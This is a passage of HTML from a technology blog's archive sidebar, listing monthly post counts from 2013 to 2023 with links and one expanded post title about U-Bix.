<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.grabtechdude.net/2014/02/u-bix-four-decade-marks-portfolio.html'>U-Bix Four Decade Marks Portfolio Expansion</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
